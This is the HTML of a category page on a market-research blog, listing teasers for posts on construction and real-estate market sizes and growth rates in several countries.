    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://blueweaveresearchblog.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 14, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BlueWeave" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blueweaveconsulting" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BlueweaveC" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFVBdmvdheWqkMWKSvi_s1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://blueweaveresearchblog.com/">
				<img src="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download-6.png" alt="BlueWeave Research Blog"/>
				<span class="td-visual-hidden">Welcome to Blueweave Research Blog</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://blueweaveresearchblog.com/">
			<img class="td-retina-data" data-retina="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__6_-removebg-preview.png" src="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__6_-removebg-preview.png" alt="BlueWeave Research Blog"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://blueweaveresearchblog.com/">
			<img src="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download-6.png" alt="BlueWeave Research Blog"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-140"><a href="https://blueweaveresearchblog.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-236"><a href="#">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://blueweaveresearchblog.com/category/packaging/">Packaging</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://blueweaveresearchblog.com/category/ict/">ICT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-196"><a href="https://blueweaveresearchblog.com/category/energy-and-power/">Energy And Power</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://blueweaveresearchblog.com/category/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-141"><a href="https://blueweaveresearchblog.com/category/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://blueweaveresearchblog.com/category/bfsi/">BFSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-143"><a href="https://blueweaveresearchblog.com/category/chemicals/">Chemicals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-144"><a href="https://blueweaveresearchblog.com/category/consumer-goods/">Consumer Goods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://blueweaveresearchblog.com/category/agriculture/">Agriculture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-237"><a href="https://blueweaveresearchblog.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-238"><a href="https://blueweaveresearchblog.com/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blueweaveresearchblog.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blueweaveresearchblog.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Building and Construction</span></div></div>
                        <h1 class="entry-title td-page-title">Building and Construction</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://blueweaveresearchblog.com/category/aerospace-and-defense/">Aerospace And Defense</a></li><li class="entry-category"><a  class=""  href="https://blueweaveresearchblog.com/category/agriculture/">Agriculture</a></li><li class="entry-category"><a  class=""  href="https://blueweaveresearchblog.com/category/automotive/">Automotive</a></li><li class="entry-category"><a  class=""  href="https://blueweaveresearchblog.com/category/bfsi/">BFSI</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://blueweaveresearchblog.com/category/building-and-construction/">Building and Construction</a></li><li class="entry-category"><a  class=""  href="https://blueweaveresearchblog.com/category/chemicals/">Chemicals</a></li><li class="entry-category"><a  class=""  href="https://blueweaveresearchblog.com/category/consumer-goods/">Consumer Goods</a></li><li class="entry-category"><a  class=""  href="https://blueweaveresearchblog.com/category/electronics-services/">Electronics Services</a></li><li class="entry-category"><a  class=""  href="https://blueweaveresearchblog.com/category/energy-and-power/">Energy And Power</a></li><li class="entry-category"><a  class=""  href="https://blueweaveresearchblog.com/category/food-and-beverage/">Food And Beverage</a></li><li class="entry-category"><a  class=""  href="https://blueweaveresearchblog.com/category/healthcare/">Healthcare</a></li><li class="entry-category"><a  class=""  href="https://blueweaveresearchblog.com/category/ict/">ICT</a></li><li class="entry-category"><a  class=""  href="https://blueweaveresearchblog.com/category/packaging/">Packaging</a></li><li class="entry-category"><a  class=""  href="https://blueweaveresearchblog.com/category/world/">World</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2_877" data-td_block_id="tdi_1_898" href="https://blueweaveresearchblog.com/category/building-and-construction/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_158" data-td_block_id="tdi_1_898" href="https://blueweaveresearchblog.com/category/building-and-construction/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_776" data-td_block_id="tdi_1_898" href="https://blueweaveresearchblog.com/category/building-and-construction/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_76e" data-td_block_id="tdi_1_898" href="https://blueweaveresearchblog.com/category/building-and-construction/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_66e" data-td_block_id="tdi_1_898" href="https://blueweaveresearchblog.com/category/building-and-construction/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_a28" data-td_block_id="tdi_1_898" href="https://blueweaveresearchblog.com/category/building-and-construction/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 tdi_8_696 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_696" ><div id=tdi_8_696 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/15/india-realty-market-size-almost-doubles-at-robust-cagr-of-more-than-12/" rel="bookmark" class="td-image-wrap " title="India Realty Market Size Almost Doubles at Robust CAGR of more than 12%" ><img class="entry-thumb" src="[data-uri]" alt="India Realty Market" title="India Realty Market Size Almost Doubles at Robust CAGR of more than 12%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Realty-534x462.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/15/india-realty-market-size-almost-doubles-at-robust-cagr-of-more-than-12/" rel="bookmark" title="India Realty Market Size Almost Doubles at Robust CAGR of more than 12%">India Realty Market Size Almost Doubles at Robust CAGR of more than 12%</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-15T10:28:09+00:00" >July 15, 2024</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/11/saudi-arabia-real-estate-market-size-set-to-build-high-rise-at-steady-cagr-of-5-56/" rel="bookmark" class="td-image-wrap " title="Saudi Arabia Real Estate Market Size Set to Build High Rise at Steady CAGR of 5.56%" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Real Estate Market" title="Saudi Arabia Real Estate Market Size Set to Build High Rise at Steady CAGR of 5.56%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Real-Estate11-534x462.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/11/saudi-arabia-real-estate-market-size-set-to-build-high-rise-at-steady-cagr-of-5-56/" rel="bookmark" title="Saudi Arabia Real Estate Market Size Set to Build High Rise at Steady CAGR of 5.56%">Saudi Arabia Real Estate Market Size Set to Build High Rise at Steady CAGR of 5.56%</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-11T15:21:32+00:00" >July 11, 2024</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/11/saudi-arabia-construction-market-size-expands-at-steady-cagr-of-5-19/" rel="bookmark" class="td-image-wrap " title="Saudi Arabia Construction Market Size Expands at Steady CAGR of 5.19%" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Construction Market" title="Saudi Arabia Construction Market Size Expands at Steady CAGR of 5.19%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Construction11-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/11/saudi-arabia-construction-market-size-expands-at-steady-cagr-of-5-19/" rel="bookmark" title="Saudi Arabia Construction Market Size Expands at Steady CAGR of 5.19%">Saudi Arabia Construction Market Size Expands at Steady CAGR of 5.19%</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-11T15:15:27+00:00" >July 11, 2024</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/07/11/saudi-arabia-construction-market-size-expands-at-steady-cagr-of-5-19/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the Saudi Arabia Construction Market size at USD 70.67...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/11/uae-construction-market-size-building-up-at-steady-cagr-of-5-10/" rel="bookmark" class="td-image-wrap " title="UAE Construction Market Size Building Up at Steady CAGR of 5.10%" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Construction Market" title="UAE Construction Market Size Building Up at Steady CAGR of 5.10%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Construction11-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/11/uae-construction-market-size-building-up-at-steady-cagr-of-5-10/" rel="bookmark" title="UAE Construction Market Size Building Up at Steady CAGR of 5.10%">UAE Construction Market Size Building Up at Steady CAGR of 5.10%</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-11T15:05:00+00:00" >July 11, 2024</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/07/11/uae-construction-market-size-building-up-at-steady-cagr-of-5-10/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and Market research firm, in its recent study, estimated UAE Construction Market size by value at USD 94.56...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/10/uae-real-estate-market-size-booming-at-significant-cagr-of-7-04/" rel="bookmark" class="td-image-wrap " title="UAE Real Estate Market Size Booming at Significant CAGR of 7.04%" ><img class="entry-thumb" src="[data-uri]" alt="UAE Real Estate Market" title="UAE Real Estate Market Size Booming at Significant CAGR of 7.04%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Real-Estate-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/10/uae-real-estate-market-size-booming-at-significant-cagr-of-7-04/" rel="bookmark" title="UAE Real Estate Market Size Booming at Significant CAGR of 7.04%">UAE Real Estate Market Size Booming at Significant CAGR of 7.04%</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-10T04:48:09+00:00" >July 10, 2024</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/07/10/uae-real-estate-market-size-booming-at-significant-cagr-of-7-04/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the&nbsp;UAE Real Estate Market&nbsp;size at USD 704.25 billion in...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/06/united-states-bomb-shelter-and-fallout-shelter-market-size-expands-at-steady-cagr-of-5-12/" rel="bookmark" class="td-image-wrap " title="United States Bomb Shelter and Fallout Shelter Market Size Expands at Steady CAGR of 5.12%" ><img class="entry-thumb" src="[data-uri]" alt="United States Bomb Shelter and Fallout Shelter Market" title="United States Bomb Shelter and Fallout Shelter Market Size Expands at Steady CAGR of 5.12%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Bomb-Shelter-and-Fallout-Shelter1-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/06/united-states-bomb-shelter-and-fallout-shelter-market-size-expands-at-steady-cagr-of-5-12/" rel="bookmark" title="United States Bomb Shelter and Fallout Shelter Market Size Expands at Steady CAGR of 5.12%">United States Bomb Shelter and Fallout Shelter Market Size Expands at Steady CAGR of...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-06T06:49:44+00:00" >July 6, 2024</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/07/06/united-states-bomb-shelter-and-fallout-shelter-market-size-expands-at-steady-cagr-of-5-12/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the United States Bomb Shelter and Fallout Shelter Market...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/02/heavy-construction-equipment-market-size-has-strong-foothold-to-expand-at-steady-cagr-of-4-86/" rel="bookmark" class="td-image-wrap " title="Heavy Construction Equipment Market Size Has Strong Foothold to Expand at Steady CAGR of 4.86%" ><img class="entry-thumb" src="[data-uri]" alt="Heavy Construction Equipment Market" title="Heavy Construction Equipment Market Size Has Strong Foothold to Expand at Steady CAGR of 4.86%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/heavy-construction-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/02/heavy-construction-equipment-market-size-has-strong-foothold-to-expand-at-steady-cagr-of-4-86/" rel="bookmark" title="Heavy Construction Equipment Market Size Has Strong Foothold to Expand at Steady CAGR of 4.86%">Heavy Construction Equipment Market Size Has Strong Foothold to Expand at Steady CAGR of...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T15:14:13+00:00" >July 2, 2024</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/07/02/heavy-construction-equipment-market-size-has-strong-foothold-to-expand-at-steady-cagr-of-4-86/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and Market research firm, in its recent study, estimated the Global Heavy Construction Equipment Market size by value...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/06/28/israel-construction-market-size-set-to-grow-at-steady-cagr-of-4-36/" rel="bookmark" class="td-image-wrap " title="Israel Construction Market Size Set to Grow at Steady CAGR of 4.36%" ><img class="entry-thumb" src="[data-uri]" alt="Israel Construction Market" title="Israel Construction Market Size Set to Grow at Steady CAGR of 4.36%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/06/Construction-1-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/06/28/israel-construction-market-size-set-to-grow-at-steady-cagr-of-4-36/" rel="bookmark" title="Israel Construction Market Size Set to Grow at Steady CAGR of 4.36%">Israel Construction Market Size Set to Grow at Steady CAGR of 4.36%</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-28T07:00:30+00:00" >June 28, 2024</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/06/28/israel-construction-market-size-set-to-grow-at-steady-cagr-of-4-36/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the Israel Construction Market size at USD 64.21 billion...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/06/26/carboxymethyl-cellulose-cmc-market-size-expands-at-steady-cagr-of-3-2/" rel="bookmark" class="td-image-wrap " title="Carboxymethyl Cellulose (CMC) Market Size Expands at Steady CAGR of 3.2%" ><img class="entry-thumb" src="[data-uri]" alt="Carboxymethyl Cellulose (CMC) Market" title="Carboxymethyl Cellulose (CMC) Market Size Expands at Steady CAGR of 3.2%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/06/Carboxymethyl-Cellulose-CMC-Market-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/06/26/carboxymethyl-cellulose-cmc-market-size-expands-at-steady-cagr-of-3-2/" rel="bookmark" title="Carboxymethyl Cellulose (CMC) Market Size Expands at Steady CAGR of 3.2%">Carboxymethyl Cellulose (CMC) Market Size Expands at Steady CAGR of 3.2%</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-26T16:19:44+00:00" >June 26, 2024</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/06/26/carboxymethyl-cellulose-cmc-market-size-expands-at-steady-cagr-of-3-2/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and Market research firm, in its recent study, estimated the Global Carboxymethyl Cellulose (CMC) Market size by value...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/06/20/vietnam-facility-management-market-size-set-to-grow-at-steady-cagr-of-5-09/" rel="bookmark" class="td-image-wrap " title="Vietnam Facility Management Market Size Set to Grow at Steady CAGR of 5.09%" ><img class="entry-thumb" src="[data-uri]" alt="Vietnam Facility Management Market" title="Vietnam Facility Management Market Size Set to Grow at Steady CAGR of 5.09%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/06/Facility-Management-218x150.webp"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/06/20/vietnam-facility-management-market-size-set-to-grow-at-steady-cagr-of-5-09/" rel="bookmark" title="Vietnam Facility Management Market Size Set to Grow at Steady CAGR of 5.09%">Vietnam Facility Management Market Size Set to Grow at Steady CAGR of 5.09%</a></h3>
                <div class="td-module-meta-info">
